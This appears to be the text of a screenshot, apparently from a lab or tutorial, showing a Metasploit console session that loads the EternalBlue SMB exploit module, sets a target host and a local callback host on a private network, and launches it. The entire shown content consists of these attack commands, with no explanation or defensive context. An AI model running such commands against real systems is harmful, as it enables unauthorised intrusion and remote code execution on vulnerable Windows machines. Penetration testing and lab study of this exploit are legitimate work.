 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.1.104
RHOSTS ⇒ 192.168.1.104
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.1.100
LHOST ⇒ 192.168.1.100
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit